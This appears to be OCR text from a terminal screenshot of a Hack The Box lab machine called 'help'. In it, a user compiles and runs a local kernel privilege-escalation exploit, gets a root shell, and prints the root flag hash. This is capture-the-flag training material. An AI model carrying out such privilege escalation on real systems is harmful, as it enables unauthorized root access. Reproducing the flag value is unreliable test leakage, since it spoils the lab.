 root@help: /root
File Actions Edit View Help
root@kali: /home/kali/Downloads × root@kali: ~/htb/help × root@kali: ~/htb/help × root@help: /root × root@kali: ~ ×
help@help:/home/help$ gcc exploit.c -o exploit
help@help:/home/help$ ls
exploit exploit.c help linpeas.sh npm-debug.log user.txt
help@help:/home/help$ ./exploit
task_struct = ffff88003aa30000
uidptr = ffff880037c19084
spawning root shell
root@help:/home/help# cd /root
root@help:/root# whoami
root
root@help:/root# ls
root.txt
root@help:/root# wc -c root.txt
33 root.txt
root@help:/root# cat root.txt
047505c53f2077f3686924138e914692
root@help:/root#